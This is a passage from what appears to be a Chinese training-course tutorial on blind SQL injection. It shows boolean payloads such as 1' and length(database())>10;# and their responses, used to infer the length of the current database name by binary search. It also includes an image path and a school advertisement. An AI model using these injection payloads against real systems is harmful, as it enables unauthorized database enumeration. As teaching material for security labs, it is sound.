 2.猜解当前数据库名称
1）判断数据库名称的长度（二分法思维）
前面这个1，必须是数据库可查的数据吗？如果不知道这个1，怎么盲注
1' and length(database())>10;# MISSING
1' and length(database())>5;# MISSING
1' and length(database())>3;# exists
1' and length(database())=4;# exists
马哥教育
IT人的高薪实战学院
可判断出当前所连接数据库名称的长度=4